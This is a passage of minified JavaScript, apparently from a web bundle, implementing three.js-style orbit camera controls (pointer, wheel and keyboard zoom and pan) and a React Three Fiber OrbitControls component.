n,i;if(!1===r.enableZoom)return;(A.set(e.clientX,e.clientY),P.subVectors(A,S),P.y>0)?(n=R(),F(d/n)):P.y<0&&(i=R(),F(d*i)),S.copy(A),r.update();break;case s.PAN:if(!1===r.enablePan)return;_.set(e.clientX,e.clientY),M.subVectors(_,E).multiplyScalar(r.panSpeed),z(M.x,M.y),E.copy(_),r.update()}}(e))}function K(e){var t,n,i;(function(e){delete j[e.pointerId];for(let t=0;t<O.length;t++)if(O[t].pointerId==e.pointerId)return void O.splice(t,1)})(e),0===O.length&&(null==(t=r.domElement)||t.releasePointerCapture(e.pointerId),null==(n=r.domElement)||n.ownerDocument.removeEventListener("pointermove",Q),null==(i=r.domElement)||i.ownerDocument.removeEventListener("pointerup",K)),r.dispatchEvent(a),l=s.NONE}function J(e){if(!1!==r.enabled&&!1!==r.enableZoom&&(l===s.NONE||l===s.ROTATE)){var t,n;e.preventDefault(),r.dispatchEvent(i),(B(e),e.deltaY<0)?(t=R(),F(d*t)):e.deltaY>0&&(n=R(),F(d/n)),r.update(),r.dispatchEvent(a)}}function ee(e){if(!1!==r.enabled&&!1!==r.enablePan){let t=!1;switch(e.code){case r.keys.UP:z(0,r.keyPanSpeed),t=!0;break;case r.keys.BOTTOM:z(0,-r.keyPanSpeed),t=!0;break;case r.keys.LEFT:z(r.keyPanSpeed,0),t=!0;break;case r.keys.RIGHT:z(-r.keyPanSpeed,0),t=!0}t&&(e.preventDefault(),r.update())}}function et(e){!1!==r.enabled&&e.preventDefault()}function er(e){let t=j[e.pointerId];void 0===t&&(t=new o.I9Y,j[e.pointerId]=t),t.set(e.pageX,e.pageY)}function en(e){return j[(e.pointerId===O[0].pointerId?O[1]:O[0]).pointerId]}this.dollyIn=(e=R())=>{F(d*e),r.update()},this.dollyOut=(e=R())=>{F(d/e),r.update()},this.getScale=()=>d,this.setScale=e=>{F(e),r.update()},this.getZoomScale=()=>R(),void 0!==t&&this.connect(t),this.update()}}let y=a.forwardRef(({makeDefault:e,camera:t,regress:r,domElement:o,enableDamping:s=!0,keyEvents:l=!1,onChange:c,onStart:u,onEnd:f,...d},p)=>{let h=(0,i.A)(e=>e.invalidate),v=(0,i.A)(e=>e.camera),m=(0,i.A)(e=>e.gl),g=(0,i.A)(e=>e.events),y=(0,i.A)(e=>e.setEvents),w=(0,i.A)(e=>e.set),x=(0,i.A)(e=>e.get),E=(0,i.A)(e=>e.performance),_=t||v,M=o||g.connected||m.domElement,S=a.useMemo(()=>new b(_),[_]);return(0,i.C)(()=>{S.enabled&&S.update()},-1),a.useEffect(()=>(l&&S.connect(!0===l?M:l),S.connect(M),()=>void S.dispose()),[l,M,r,S,h]),a.useEffect(()=>{let e=e=>{h(),r&&E.regress(),c&&c(e)},t=e=>{u&&u(e)},n=e=>{f&&f(e)};return S.addEventListener("change",e),S.addEventListener("start",t),S.addEventListener("end",n),()=>{S.removeEventListener("start",t),S.removeEventListener("end",n),S.removeEventListener("change",e)}},[c,u,f,S,h,y]),a.useEffect(()=>{if(e){let e=x().controls;return w({controls:S}),()=>w({controls:e})}},[e,S]),a.createElement("primitive",(0,n.A)({ref:p,object:S,enableDamping:s},d))})}}]);